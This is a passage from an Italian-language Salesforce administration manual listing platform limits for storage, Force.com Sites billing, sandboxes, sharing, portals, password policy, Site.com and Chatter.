Per la memoria file, alle versioni Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition e Unlimited Edition viene assegnato un limite per utente moltiplicato per il numero di utenti dell'organizzazione più un'ulteriore allocazione per organizzazione. Ad esempio, un'organizzazione Enterprise Edition con 600 utenti riceve 1211 GB di memoria file, o 2 GB per utente moltiplicato per 600 utenti, più altri 11 GB. Un'organizzazione Professional Edition con 600 utenti riceve circa 370 GB di memoria file, o 612 MB per utente moltiplicato per 600 utenti, più altri 11 GB.

Per la memoria dati, le versioni Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition e Unlimited Edition ricevono un limite di 1 GB o un limite per ogni utente, qualsiasi sia il valore più grande. Ad esempio, un'organizzazione Professional Edition con 10 utenti riceve 1 GB in quanto 10 utenti moltiplicati per 20 MB per ogni utente sarebbe pari a 200 MB, ossia meno del minimo di 1 GB. Un'organizzazione Professional Edition con 100 utenti riceve più del minimo di 1 GB in quanto 100 utenti moltiplicati per 20 MB per ogni utente è pari a 2.000 MB.

La memoria dati e la memoria file vengono calcolate in modo asincrono, quindi se si importa o si aggiunge un numero elevato di record o di file, l'utilizzo della memoria dell'organizzazione non viene aggiornato immediatamente.

I valori indicati nella colonna Allocazione di memoria per licenza utente si riferiscono alle licenze utente Salesforce e Salesforce Platform. Altre licenze utente standard, come le licenze Comunità, includono memoria aggiuntiva. Per una descrizione delle licenze utente, vedere [Panoramica sulle licenze utente.](#page-435-0) Se l'organizzazione utilizza le licenze utente personalizzate, contattare Salesforce per capire se queste licenze offrono memoria aggiuntiva.



<span id="page-5503-0"></span>Nota: L'unica licenza funzioni che offre memoria aggiuntiva è la licenza utente Salesforce CRM Content. Ciascuna licenza utente Salesforce CRM Content offre una memoria file aggiuntiva di 512 MB, sia che Salesforce CRM Content sia abilitato o meno, portando l'allocazione di memoria file complessiva per l'utente a 612 MB. Per sapere se nella propria organizzazione è stato abilitato Salesforce CRM Content, rivolgersi all'amministratore.

## Limiti di visualizzazione pagina di Force.com Sites

Limiti per le richieste che contano come visualizzazioni pagina.

Le seguenti richieste contano come visualizzazioni pagina.



Le seguenti richieste non contano come visualizzazioni pagina.



Le pagine Limite superato, Manutenzione, Pagina non trovata e le pagine designate Pagina iniziale inattiva non sono incluse nel conteggio dei limiti di visualizzazioni pagina e di larghezza di banda. Per personalizzare queste pagine con il proprio marchio è possibile utilizzare le risorse statiche, anche se devono essere rispettate le seguenti limitazioni:

- **•** Le risorse statiche devono avere dimensioni non superiori a 50 KB.
- <span id="page-5504-0"></span>**•** Le risorse statiche devono essere fogli di stile (CSS), file di immagine o file JavaScript.
- **•** Non è possibile utilizzare i controller Apex per queste pagine.
- **•** Da queste pagine non è possibile eseguire operazioni SOQL o DML.

## Limiti di fatturazione di Force.com Sites

Terminologia per i limiti e la fatturazione associati a Force.com Sites.

Per i limiti e la fatturazione di Force.com Sites è valida la seguente terminologia:

**•** Le "visualizzazioni pagina" sono calcolate come il numero di pagine erogate sia dal server di origine del sito che dal server cache.

#### Limiti di Salesforce

- **•** La "Larghezza di banda" viene calcolata come numero di megabyte erogati e ricevuti sia dal server di origine del sito che dal server cache.
- **•** Il "Tempo per la richiesta al servizio" è calcolato come il tempo totale in minuti richiesto al server per generare le pagine del sito.
- **•** Il "Periodo continuativo di 24 ore" si riferisce alle 24 ore immediatamente precedenti l'ora attuale.
- **•** Il "Server di origine" si riferisce al server Web che ospita il sito.
- **•** Il "Server cache" si riferisce al server CDN che eroga le pagine del sito conservate nella cache.
- **•** Il "Periodo corrente" si riferisce al mese di calendario corrente per il quale l'organizzazione ha diritto a un determinato numero di visualizzazioni pagina.

Salesforce applica i seguenti limiti alle visualizzazioni pagina mensili per i siti Force.com:

- **•** La fatturazione è basata sul numero di visualizzazioni pagina mensili acquistate per l'organizzazione. Tale limite di visualizzazioni pagina è cumulativo per tutti i siti dell'organizzazione.
- **•** Se nel corso di un dato mese di calendario un'organizzazione raggiunge il 110% del suo limite di visualizzazioni pagina, Salesforce invia agli amministratori del sito e della fatturazione una notifica tramite email.
- **•** Se l'organizzazione supera il 110% del limite di visualizzazioni pagina per quattro mesi di calendario consecutivi, i siti verranno disabilitati fino all'inizio del mese di calendario successivo o fino all'acquisto di altre visualizzazioni pagina. Inoltre, Salesforce invierà notifiche tramite email agli amministratori del sito e della fatturazione, nonché al responsabile account correlato.
- <span id="page-5505-0"></span>**•** Se in un dato mese di calendario un'organizzazione supera il 300% del limite di visualizzazioni pagina, i siti verranno disabilitati fino all'inizio del mese di calendario successivo o fino all'acquisto di altre visualizzazioni pagina. Inoltre, Salesforce invierà notifiche tramite email agli amministratori del sito e della fatturazione, nonché al responsabile account correlato.

# Limiti generali e di memoria dei Sandbox

Limiti degli ambienti Sandbox.

Il Sandbox è una copia dell'organizzazione in un ambiente separato che si può utilizzare per vari scopi, ad esempio per l'esecuzione di test e per la formazione. I Sandbox sono completamente isolati dall'organizzazione di produzione Salesforce e le operazioni eseguite nei Sandbox non hanno alcun effetto sull'organizzazione di produzione Salesforce.

Per i Sandbox valgono i seguenti limiti.

- **•** I Sandboxcompleti si possono aggiornare 29 giorni dopo la loro creazione o il loro ultimo aggiornamento. Se si elimina un Sandbox completo entro tali 29 giorni, per sostituirlo è necessario che sia trascorso il periodo di 29 giorni dalla data della sua creazione o del suo ultimo aggiornamento.
- **•** È possibile aggiornare un Sandbox Copia parziale 5 giorni dopo la sua creazione o il suo ultimo aggiornamento. Se si elimina un Sandbox Copia parziale entro tali 5 giorni, per sostituirlo è necessario che sia trascorso il periodo di 5 giorni dalla data della sua creazione o del suo ultimo aggiornamento.
- **•** È possibile aggiornare un Sandbox Developer o Developer Pro una volta al giorno.
- **•** La versione Enterprise Edition include una licenza per 1 Sandbox Developer.
- **•** La versione Performance Edition include le licenze per un 1 Sandboxcompleto, 1 Sandbox Copia parziale, 5 Sandbox Developer Pro e 30 Sandbox Developer.
- **•** La versione Unlimited Edition include le licenze per 1 Sandbox completo, 5 Sandbox Developer Pro e 15 Sandbox Developer.
- **•** Se si necessita di licenze per ulteriori Sandbox, rivolgersi a salesforce.com per ordinare i Sandbox per la propria organizzazione.

Per i Sandbox valgono i seguenti limiti di memoria:

- **•** Per i Sandbox Copia parziale il limite di memoria è 5 GB di file e 5 GB di dati.
- **•** Per i Sandbox Developer Pro il limite di memoria è 1 GB di file e 1 GB di dati.
- **•** Per i Sandbox Developer il limite di memoria è 200 MB di file e 200 MB di dati.
- **•** I Sandbox Completi hanno lo stesso limite di memoria dell'organizzazione di produzione.
- **•** I Sandbox non inviano notifiche tramite email quando vengono raggiunti i limiti di memoria. Tuttavia, se si raggiunge il limite di memoria del Sandbox, non sarà possibile salvare nuovi dati nel Sandbox. Per verificare i limiti di memoria, da Imposta, digitare *Utilizzo della memoria* nella casella Ricerca veloce, quindi selezionare **Utilizzo della memoria** nel Sandbox.

## <span id="page-5506-0"></span>Limiti della condivisione a livello di organizzazione

Limiti degli oggetti per la condivisione a livello di organizzazione.

Gli amministratori possono utilizzare le impostazioni di condivisione a livello dell'organizzazione per definire le impostazioni di condivisione predefinite di un'organizzazione.

Per alcuni oggetti non è possibile modificare le impostazioni di condivisione predefinite dell'organizzazione:

- **•** I contratti di servizio sono sempre impostati su Privato.
- **•** Le richieste di provisioning dell'utente sono sempre Private.
- **•** La possibilità di visualizzare o modificare un documento, un rapporto o un cruscotto digitale dipende dall'accesso dell'utente alla cartella in cui è memorizzato.
- **•** Un utente può visualizzare solo le previsioni di altri utenti che si trovano a un livello inferiore nella gerarchia dei ruoli, a meno che non sia stata abilitata la condivisione delle previsioni.
- **•** se un oggetto personalizzato è il record dettaglio in una relazione record principale-record dettaglio con un oggetto standard, la relativa impostazione predefinita di tutta l'organizzazione è Controllato da società controllante e non è modificabile.
- **•** Non è possibile trasformare da private a pubbliche le impostazioni predefinite a livello di organizzazione per un oggetto personalizzato se Apex code utilizza le voci di condivisione associate a tale oggetto. Ad esempio, se Apex code recupera gli utenti e i gruppi che accedono in condivisione a un oggetto personalizzato Invoice\_c (rappresentato come Invoice share nel codice), non è possibile trasformare da privata a pubblica l'impostazione di condivisione dell'oggetto valida per tutta l'organizzazione.

<span id="page-5506-1"></span>VEDERE ANCHE:

[Limiti dei criteri per le password](#page-5507-0)

# Limiti del portale partner

Limiti dei portali partner.

#### Numero massimo di portali partner

È possibile creare al massimo 5 portali partner nell'organizzazione. Gli aumenti rispetto a tale numero sono soggetti all'approvazione del responsabile del prodotto e richiedono casi d'uso dettagliati.

### Numero massimo di ruoli del portale

Il numero massimo di ruoli del portale per un'organizzazione è 5.000. Questo limite include i ruoli del portale associati a tutti i portali cliente, portali partner e comunità dell'organizzazione. Per evitare un incremento indesiderato di questo numero, consigliamo di rivedere e ridurre il numero dei ruoli per ogni portale e ogni comunità. Inoltre, si consiglia di eliminare gli eventuali ruoli del portale inutilizzati. Se si necessita comunque di ruoli del portale aggiuntivi, contattare l'Assistenza clienti di Salesforce.

# <span id="page-5507-0"></span>Limiti dei criteri per le password

Limiti del numero e dell'utilizzo di password utente.

Per proteggere la propria organizzazione è possibile impostare vari criteri per le password e per l'accesso.

Nota: Le password degli utenti non possono superare i 16.000 byte.

Gli accessi sono limitati a 3.600 ore per utente. Questo limite si applica alle organizzazioni create dopo il rilascio Summer '08.




### VEDERE ANCHE:

[Limiti della condivisione a livello di organizzazione](#page-5506-0)

# Limiti della Salesforce Console

Limiti generali per l'utilizzo di una Salesforce Console.

Una Salesforce Console è un'applicazione che consente di trovare, aggiornare e creare record rapidamente.

Per ottimizzare le prestazioni quando si utilizza Live Agent nella Salesforce Console, si consiglia di utilizzare Internet Explorer 8, 9 o 10 oppure la versione stabile più recente di Firefox o Google Chrome. Per la Salesforce Console valgono i seguenti limiti.

- **•** Se si esegue l'accesso a un'altra applicazione Salesforce mentre si è connessi a un'applicazione della Salesforce Console, non sarà possibile accettare nuove richieste di chat.
- **•** In Risposte Chatter, gli amministratori non possono personalizzare le domande frequenti (FAQ) disponibili per i clienti quando fanno clic su Ti occorre aiuto?.
- **•** Se si personalizza Risposte Chatter con URL che non contengono il prefisso https://, gli utenti di Internet Explorer 8 ricevono un avviso di sicurezza.

## Limiti di Site.com per le singole versioni

Limiti del numero di siti, larghezza di banda, tempo per la richiesta al servizio e numero massimo di visualizzazioni di pagina per versione.

Site.com è un sistema di gestione dei contenuti Web (CMS) per la creazione e la gestione di pagine Web dinamiche basate sui dati e la modifica dei contenuti in tempo reale.

Nella tabella che segue sono riportati i limiti relativi ai siti per le diverse versioni di Salesforce.



<span id="page-5509-0"></span>VEDERE ANCHE:

[Limiti di importazione di Site.com](#page-5509-0) [Limiti di visualizzazione pagina di Force.com Sites](#page-5503-0) [Limiti di fatturazione di Force.com Sites](#page-5504-0)

## Limiti di importazione di Site.com

Limiti di importazione di siti e file.

La dimensione massima per i siti da importare è 2 GB.La dimensione massima dei file da importare è 50 MB, a meno che non si importi e si decomprima un file .zip. In questo caso, è possibile importare un file .zip al massimo di 200 MB se si seleziona **Decomprimi file** durante l'importazione.

# Limiti richieste Web

Limiti relativi all'uso simultaneo sulle richieste Web.

Per far sì che le risorse siano a disposizione di tutti gli utenti Salesforce, sono previsti dei limiti al numero delle richieste Web di lunga durata che un'organizzazione può inviare simultaneamente. Salesforce monitora il numero di richieste inviate simultaneamente da tutti gli utenti che hanno eseguito l'accesso all'organizzazione e confronta tale numero con il limite massimo. In questo modo, il numero di richieste simultanee viene mantenuto al di sotto del limite massimo. Il limite fa sì che le risorse siano a disposizione in modo uniforme di tutte le organizzazioni, evitando il sovraconsumo deliberato o accidentale da parte di una qualsiasi di esse.

Se gli utenti dell'organizzazione inviano troppe richieste, può essere necessario attendere che una di esse abbia termine prima di poter eseguire una nuova operazione. Si supponga, ad esempio, che la società MiaAzienda abbia 100.000 utenti e che alle 9.00 tutti gli utenti chiedano un rapporto contenente 200.000 record. Salesforce comincia a eseguire il rapporto per tutti gli utenti finché non viene raggiunto il numero massimo di richieste simultanee. A questo punto Salesforce si rifiuta di accogliere altre richieste finché alcuni rapporti non sono stati completati.

Limiti analoghi vengono posti sulle richieste inviate dall'API.

# Limiti della collaborazione

#### IN QUESTA SEZIONE:

#### [Limiti delle approvazioni in Chatter](#page-5510-0)

Limiti delle approvazioni per responsabili approvazioni delegati, post per approvazioni e utenti di Sites o dei portali.

[Limiti di Chatter Plus](#page-5511-0)

Limiti di funzione per Chatter Plus (anche noto come Chatter Only).

[Limiti del tracciamento dei feed](#page-5511-1)

Limiti per il tracciamento degli oggetti, dei campi e degli argomenti.

#### [Limiti generali di Chatter](#page-5512-0)

Limiti per le funzioni di Chatter in base alle versioni, limiti del browser e limiti delle menzioni.

[Limiti delle visualizzazioni elenco sui feed](#page-5514-0)

Limiti per le visualizzazioni elenco sui feed di record.

[Limiti di ricerca per i file in Chatter](#page-5514-1)

Limiti di ricerca in base al tipo di file e alle dimensioni del file in Chatter.

<span id="page-5510-0"></span>[Limiti di condivisione degli utenti in Chatter](#page-5515-0)

Gli amministratori Salesforce possono configurare la condivisione degli utenti per visualizzare o nascondere un utente interno o esterno per un altro utente in un'organizzazione.

## Limiti delle approvazioni in Chatter

Limiti delle approvazioni per responsabili approvazioni delegati, post per approvazioni e utenti di Sites o dei portali.

**•** Le Approvazioni in Chatter non supportano i responsabili approvazioni delegati o le aree di attesa.

- **•** Non è possibile richiamare o riassegnare una richiesta di approvazione da un post. È necessario eseguire tali azioni dal record di approvazione.
- **•** Non è possibile eliminare i post di approvazione nell'interfaccia utente di Salesforce; è possibile eliminarli soltanto dall'API.
- **•** Non sono supportate le richieste di approvazione provenienti da Sites o dagli utenti del portale.

# <span id="page-5511-0"></span>Limiti di Chatter Plus

Limiti di funzione per Chatter Plus (anche noto come Chatter Only).

Chatter Plus (noto anche come Chatter Only) è destinato agli utenti delle versioni Performance Edition, Unlimited Edition, Enterprise Edition e Professional Edition che non dispongono di licenze Salesforce ma devono accedere ad alcuni oggetti Salesforce oltre che a Chatter.

Gli utenti Chatter Plus possono accedere a tutte le persone, i profili, gruppi e i file Chatter standard e possono inoltre:

- **•** Visualizzare gli account e i referenti Salesforce
- **•** Utilizzare Salesforce CRM Content, Ideas e Risposte
- **•** Accedere a cruscotti digitali e rapporti
- **•** Utilizzare e approvare flussi di lavoro
- **•** Utilizzare il calendario per creare attività e tenerne traccia
- **•** Visualizzare e modificare fino a dieci oggetti personalizzati
- **•** Aggiungere record ai gruppi
- Nota: È necessario rendere visibili le schede per gli oggetti Salesforce standard a cui può accedere il profilo utente Chatter Only, in quanto per impostazione predefinita sono nascoste a questi utenti.

Le organizzazioni che utilizzano la versione Professional Edition devono avere abilitato i Profili per eseguire queste operazioni. Per ulteriori informazioni, contattare il proprio rappresentante Salesforce.



# <span id="page-5511-1"></span>Limiti del tracciamento dei feed

Limiti per il tracciamento degli oggetti, dei campi e degli argomenti.

- **•** Quando il tracciamento feed è abilitato per gli account personali, gli utenti possono seguire e vedere gli aggiornamenti ai campi account, ma non ai campi referente.
- **•** Il tracciamento dei feed per gli eventi non include gli incontri richiesti. L'incontro richiesto può essere incluso nei feed una volta confermato e trasformato in evento.
- **•** Gli utenti possono seguire attività e articoli Knowledge in un feed Chatter, ma il pulsante **Segui** nella colonna Azione per le visualizzazioni elenco di attività e articoli Knowledge non è disponibile.



Disponibile nelle versioni:

